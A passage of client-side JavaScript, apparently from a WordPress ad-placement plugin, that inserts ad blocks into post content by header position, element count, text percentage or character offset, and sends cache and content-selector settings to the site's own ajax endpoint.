        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;

        if (containerFor6th.length > 0) {
            percentInserter(lordOfElements, containerFor6th, tlArray, length);
        }
        if (containerFor7th.length > 0) {
            symbolInserter(lordOfElements, containerFor7th, tlArray);
        }
        shortcodesInsert();
        let stopper = 0;

        window.addEventListener('load', function () {
            if (repeat = true) {
                setTimeout(function () {
                    /* asyncBlocksInsertingFunction(blockSettingArray, contentLength) */
                    asyncBlocksInsertingFunction(blockSettingArray);
                }, 100);
            }
        });
    } catch (e) {
        console.log(e.message);
    }
}

function possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck) {
    if (possibleTagsArray.includes("LI")) {
        if (possibleTagsArray.includes("UL")) {
            possibleTagsInCheck.push("UL");
        }
        if (possibleTagsArray.includes("OL")) {
            possibleTagsInCheck.push("OL");
        }
    }

    return false;
}

function textLengthGatherer(lordOfElementsLoc) {
    var possibleTagsArray;
    if (typeof tagsListForTextLength!=="undefined") {
        possibleTagsArray = tagsListForTextLength;
    } else {
        possibleTagsArray = ["P", "H1", "H2", "H3", "H4", "H5", "H6", "DIV", "BLOCKQUOTE", "INDEX", "ARTICLE", "SECTION"];
    }
    let possibleTagsInCheck = ["DIV", "INDEX", "SECTION"];

    possibleTagsInCheckConfirmer(possibleTagsArray, possibleTagsInCheck);
    let excArr = excIdClUnpacker(),
        textLength = 0,
        tlArray = [];

    function textLengthGathererRec(lordOfElementsLoc) {
        let allowed;
        let cou1;
        let classesArray;
        let countSuccess = 0;
        try {
            for (let i = 0; i < lordOfElementsLoc.children.length; i++) {
                if (possibleTagsArray.includes(lordOfElementsLoc.children[i].tagName)
                    &&!lordOfElementsLoc.children[i].classList.contains("percentPointerClass")
                    &&lordOfElementsLoc.children[i].id!="toc_container"
                ) {
                    if (possibleTagsInCheck.includes(lordOfElementsLoc.children[i].tagName)
                        &&(lordOfElementsLoc.children[i].children.length > 0)
                    ) {
                        allowed = true;
                        if (lordOfElementsLoc.children[i].id&&excArr['id'].length > 0) {
                            cou1 = 0;
                            while (excArr['id'][cou1]) {
                                if (lordOfElementsLoc.children[i].id.toLowerCase()==excArr['id'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (lordOfElementsLoc.children[i].classList.length > 0&&excArr['class'].length > 0) {
                            cou1 = 0;
                            while (excArr['class'][cou1]) {
                                classesArray = excArr['class'][cou1].split('.');
                                if (classesArray.every(className => lordOfElementsLoc.children[i].classList.contains(className))) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (excArr['tag'].length > 0) {
                            cou1 = 0;
                            while (excArr['tag'][cou1]) {
                                if (lordOfElementsLoc.children[i].tagName.toLowerCase()==excArr['tag'][cou1].toLowerCase()) {
                                    allowed = false;
                                    break;
                                }
                                cou1++;
                            }
                        }

                        if (allowed) {
                            if (textLengthGathererRec(lordOfElementsLoc.children[i], excArr, possibleTagsArray, possibleTagsInCheck)) {
                                countSuccess++;
                                continue;
                            }
                        }
                    }
                    textLength = textLength + lordOfElementsLoc.children[i].innerText.length;
                    tlArray.push({
                        tag: lordOfElementsLoc.children[i].tagName,
                        length: lordOfElementsLoc.children[i].innerText.length,
                        lengthSum: textLength,
                        element: lordOfElementsLoc.children[i]
                    });
                    countSuccess++;
                }
            }
        } catch (er) {
            console.log(er.message);
        }
        return countSuccess > 0;
    }

    textLengthGathererRec(lordOfElementsLoc);

    return {array: tlArray, length: textLength};
}

window.asyncFunctionLauncher = function() {
    if (window.jsInputerLaunch !== undefined
        &&[15, 10].includes(window.jsInputerLaunch)
        &&(typeof asyncBlocksInsertingFunction !== 'undefined' )
        &&(typeof asyncBlocksInsertingFunction === 'function')
        &&typeof endedSc!=='undefined'&&
        typeof endedCc!=='undefined'&&
        typeof usedAdBlocksArray!=='undefined'&&
        typeof usedBlockSettingArrayIds!=='undefined'&&
        typeof sameElementAfterWidth!=='undefined'&&
        typeof sameElementAfterExcClassId!=='undefined'&&
        typeof sameElementAfterFromConstruction!=='undefined'&&
        typeof rb_tempElement_check!=='undefined'&&
        typeof rb_tempElement!=='undefined'&&
        typeof window.jsInputerLaunch!=='undefined') {
        /* asyncBlocksInsertingFunction(blockSettingArray, contentLength); */
        asyncBlocksInsertingFunction(blockSettingArray);
        if (!endedSc) {
            shortcodesInsert();
        }
        if (!endedCc) {
            /* clearUnsuitableCache(0); */
        }
        /* blocksReposition();
        cachePlacing();
        symbolMarkersPlaced(); */
    } else {
        setTimeout(function () {
            asyncFunctionLauncher();
        }, 50);
    }
};
/* asyncFunctionLauncher(); */

function asyncInsertingsInsertingFunction(insertingsArray) {
    let currentElementForInserting = 0;
    let currentElementToMove = 0;
    let positionElement = 0;
    let position = 0;
    let insertToAdd = 0;
    let postId = 0;
    let repeatSearch = 0;
    if (insertingsArray&&insertingsArray.length > 0) {
        for (let i = 0; i < insertingsArray.length; i++) {
            if (!insertingsArray[i]['used']||(insertingsArray[i]['used']&&insertingsArray[i]['used']==0)) {
                positionElement = insertingsArray[i]['position_element'];
                position = insertingsArray[i]['position'];
                insertToAdd = insertingsArray[i]['content'];
                postId = insertingsArray[i]['postId'];

                currentElementForInserting = document.querySelector(positionElement);

                currentElementToMove = document.querySelector('.coveredInsertings[data-id="'+postId+'"]');
                if (currentElementForInserting) {
                    if (position==0) {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching';
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function symbolInserter(lordOfElements, containerFor7th, tlArray) {
    try {
        var currentChildrenLength = 0;
        let previousBreak = 0;
        let needleLength;
        let currentSumLength;
        let elementToAdd;
        let elementToBind;
        let elementToAddStyle;
        let block_number;
        let binderName;

        if (!document.getElementById("markedSpan1")) {
            for (let i = 0; i < containerFor7th.length; i++) {
                previousBreak = 0;
                currentChildrenLength = 0;
                currentSumLength = 0;
                needleLength = Math.abs(containerFor7th[i]['elementPlace']);
                binderName = elementBinderNameGenerator();

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (containerFor7th[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.dataset.rbinder = binderName;
                elementToAdd.innerHTML = containerFor7th[i]["text"];
                block_number = elementToAdd.children[0].attributes['data-id'].value;
                if (!elementToAdd) {
                    continue;
                }

                elementToAddStyle = createStyleElement(block_number, containerFor7th[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if (containerFor7th[i]['elementPlace'] < 0) {
                    for (let j = tlArray.length-1; j > -1; j--) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(true, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                } else if (containerFor7th[i]['elementPlace'] == 0) {
                    elementToBind = tlArray[0]['element'];
                    elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                    elementToBind.classList.add('rbinder-'+binderName);
                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
